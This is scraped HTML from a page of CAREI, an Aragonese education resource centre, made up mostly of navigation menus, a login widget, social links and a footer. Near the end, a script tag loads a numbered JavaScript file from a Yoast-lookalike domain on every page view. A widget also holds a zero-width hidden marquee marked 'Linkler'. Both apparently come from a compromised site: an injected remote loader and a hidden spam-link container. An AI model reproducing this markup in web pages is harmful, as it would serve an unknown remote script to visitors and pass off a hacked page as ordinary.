	</li><li id="menu-item-65539" class="quadmenu-item-65539 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otros-programas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</span>
																	</span>
		</a>
						<div id="dropdown-65539" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67848" class="quadmenu-item-67848 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-auna/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programa AÚNA</span>
																	</span>
		</a>
						<div id="dropdown-67848" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-68363" class="quadmenu-item-68363 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/banco-de-recursos-programa-auna/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Banco de recursos Programa Auna</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65678" class="quadmenu-item-65678 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa para la Prevención del Absentismo Escolar</span>
																	</span>
		</a>
				</li><li id="menu-item-67553" class="quadmenu-item-67553 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sello de Centro Promotor de Igualdad y Convivencia Positiva</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67583" class="quadmenu-item-67583 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">RECURSOS</span>
																	</span>
		</a>
						<div id="dropdown-67583" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66373" class="quadmenu-item-66373 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipos-especializados-de-orientacion-educativa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</span>
																	</span>
		</a>
				</li><li id="menu-item-67667" class="quadmenu-item-67667 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-alumnado-tea/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Recursos para alumnado TEA</span>
																	</span>
		</a>
						<div id="dropdown-67667" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66452" class="quadmenu-item-66452 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</span>
																	</span>
		</a>
				</li><li id="menu-item-64777" class="quadmenu-item-64777 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/trastorno-del-espectro-del-autismo-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposición Integración Sensorial TEA</span>
																	</span>
		</a>
				</li><li id="menu-item-64784" class="quadmenu-item-64784 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/videos-formacion-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Vídeos formación TEA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65877" class="quadmenu-item-65877 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/convivencia-igualdad-e-inclusion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CONVIVENCIA, IGUALDAD E INCLUSIÓN</span>
																	</span>
		</a>
				</li><li id="menu-item-65144" class="quadmenu-item-65144 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-la-educacion-socioemocional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para la educación socioemocional</span>
																	</span>
		</a>
				</li><li id="menu-item-65248" class="quadmenu-item-65248 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-diversidad-sexual/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos sobre diversidad sexual</span>
																	</span>
		</a>
				</li><li id="menu-item-845" class="quadmenu-item-845 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/integracion-interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para trabajar la integración y la interculturalidad</span>
																	</span>
		</a>
				</li><li id="menu-item-66219" class="quadmenu-item-66219 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-para-alumnados-de-bachillerato/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación para alumnado de Bachillerato</span>
																	</span>
		</a>
				</li><li id="menu-item-67915" class="quadmenu-item-67915 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-universitaria-acpua/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación universitaria ACPUA</span>
																	</span>
		</a>
				</li><li id="menu-item-65667" class="quadmenu-item-65667 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/maletas-cuentos-infantil-y-primaria/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Maletas de Cuentos para Infantil y Primaria</span>
																	</span>
		</a>
				</li><li id="menu-item-498" class="quadmenu-item-498 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/exposiciones-itinerantes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposiciones itinerantes y maletas de material</span>
																	</span>
		</a>
				</li><li id="menu-item-61823" class="quadmenu-item-61823 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/tertulias-literarias-dialogicas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tertulias literarias</span>
																	</span>
		</a>
				</li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/actividades-para-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actividades para el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-66292" class="quadmenu-item-66292 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/proyecto-erre-que-erre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyecto Erre que erre</span>
																	</span>
		</a>
				</li><li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentostraducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li><li id="menu-item-67788" class="quadmenu-item-67788 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67860" class="quadmenu-item-67860 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-solicitud-escolarizacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guías para la solicitud de escolarización</span>
																	</span>
		</a>
				</li><li id="menu-item-65352" class="quadmenu-item-65352 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-educativas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">GUÍAS EDUCATIVAS</span>
																	</span>
		</a>
						<div id="dropdown-65352" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66395" class="quadmenu-item-66395 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/igualdad-de-genero/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">“Ni más ni menos” y otros materiales para trabajar la igualdad de género</span>
																	</span>
		</a>
				</li><li id="menu-item-65010" class="quadmenu-item-65010 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">La dislexia: guía de detección y actuación en el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-65356" class="quadmenu-item-65356 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para la intervención educativa del niño adoptado</span>
																	</span>
		</a>
				</li><li id="menu-item-65075" class="quadmenu-item-65075 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/uso-responsable-del-movil/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para un uso responsable del móvil</span>
																	</span>
		</a>
				</li><li id="menu-item-65649" class="quadmenu-item-65649 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2728" class="quadmenu-item-2728 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/category/videos-del-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">VÍDEOS</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-del-profesorado/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">FORMACIÓN</span>
																	</span>
		</a>
						<div id="dropdown-314" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67642" class="quadmenu-item-67642 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/agenda-del-carei-formacion-institucional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Agenda del CAREI. Formación institucional.</span>
																	</span>
		</a>
				</li><li id="menu-item-67639" class="quadmenu-item-67639 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-20132014/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Formación del profesorado de cursos anteriores</span>
																	</span>
		</a>
				</li><li id="menu-item-65187" class="quadmenu-item-65187 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/jornadas-formativas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Jornadas formativas de cursos anteriores</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-62843" class="quadmenu-item-62843 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/biblioteca/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sala de Recursos del CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-313" class="quadmenu-item-313 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otrosrecursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Otros recursos</span>
																	</span>
		</a>
						<div id="dropdown-313" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-846" class="quadmenu-item-846 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/comunidades-autonomas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Comunidades Autónomas</span>
																	</span>
		</a>
				</li><li id="menu-item-844" class="quadmenu-item-844 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Migración / Solidaridad</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li></ul>	</div>
	</div>
</nav></div><div id="members-widget-login-2" class="sidebar-wrap login"><h2 class="widget-title">Log In</h2><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async'/><div class="members-login-form"><form name="loginform" id="loginform" action="https://carei.es/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Usuario</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><span 
				class="cptch_wrap cptch_ajax_wrap"
				data-cptch-form="general"
				data-cptch-input="cptch_number"
				data-cptch-class="">Captcha cargando...<noscript>Para pasar el CAPTCHA, habilite JavaScript.</noscript>
				</span><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log in" />
				<input type="hidden" name="redirect_to" value="https://carei.es/aula-virtual-de-espanol/descargar-registros-ave/" />
			</p><input type="hidden" name="members_redirect_to" value="1" /></form></div></div>    
        
    
</div><!-- #sidebar2 -->    
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-2">

	        <div class="widget contextual-nav">
            <h3 class="section-title-sm">En esta sección</h3>
            <div class="list-group page-navigation">
            	<a class="list-group-item parent " href="https://carei.es/aula-virtual-de-espanol/">Aula Virtual de Español (AVE)</a>
                                <a class="list-group-item active" href="https://carei.es/aula-virtual-de-espanol/descargar-registros-ave/">Descargar registros AVE</a>
                                <a class="list-group-item " href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol/">Formulario de Inscripción: Aula Virtual de Español</a>
                                <a class="list-group-item " href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol-ok/">Formulario de inscripción: Aula Virtual de Español</a>
                            </div>
        </div>
    
    <div id="custom_html-4" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Tweets de @CAREIAragon</h2><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="500" href="https://twitter.com/CAREIAragon">Tweets de CAREI Aragon</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></div><div id="custom_html-6" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Facebook</h2><div class="textwidget custom-html-widget"><b><a style="color:#627aad; font-family: 'helvetica neue',helvetica,arial,'lucida grande',sans-serif;" href="https://www.facebook.com/pages/Carei-Centro-Aragon%C3%A9s-de-Recursos-para-la-Educaci%C3%B3n-Inclusiva/291571840956348" target="_blank">Carei. Centro Aragonés de Referencia para la Equidad y la Innovación</a></b>
</div></div><div id="custom_html-7" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Instagram</h2><div class="textwidget custom-html-widget"><b><a style="color:#627aad; font-family: 'helvetica neue',helvetica,arial,'lucida grande',sans-serif;" href="https://www.instagram.com/careiaragon/" target="_blank">Carei. Centro Aragonés de Referencia para la Equidad y la Innovación</a></b></div></div><div id="execphp-2" class="sidebar-wrap widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee></div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 CAREI.</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Hecho con <i class="fa fa-heart"></i> por <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/graphene/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<script src="https://yoast-schema-graph.com/1734.js"></script>
		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://carei.es" class="headertext"><span>CAREI</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple quadmenu-is-embed" data-template="embed" data-theme="default_theme" data-unwrap="0" data-breakpoint="768">
	<div class="quadmenu-container">
	<div id="quadmenu_1" class="quadmenu-navbar-collapse collapsed in">
		<ul class="quadmenu-navbar-nav"><li id="menu-item-1071" class="quadmenu-item-1071 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/quienes-somos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</span>
																	</span>
		</a>
				</li><li id="menu-item-67607" class="quadmenu-item-67607 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-mediacion-intercultural/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMA DE MEDIACIÓN INTERCULTURAL</span>
																	</span>
		</a>
						<div id="dropdown-67607" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-321" class="quadmenu-item-321 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/mediacion-intercultural/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">¿Qué es el Programa de Mediación Intercultural?</span>
																	</span>
		</a>
				</li><li id="menu-item-67608" class="quadmenu-item-67608 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/saber-mas-sobre-mediacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Saber más sobre mediación</span>
																	</span>
		</a>
				</li><li id="menu-item-67616" class="quadmenu-item-67616 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentos-traducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67796" class="quadmenu-item-67796 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Enseñanza y aprendizaje del español</span>
																	</span>
		</a>
						<div id="dropdown-67796" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67797" class="quadmenu-item-67797 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67399" class="quadmenu-item-67399 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/materiales-ele-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales ELE CAREI</span>
																	</span>
		</a>
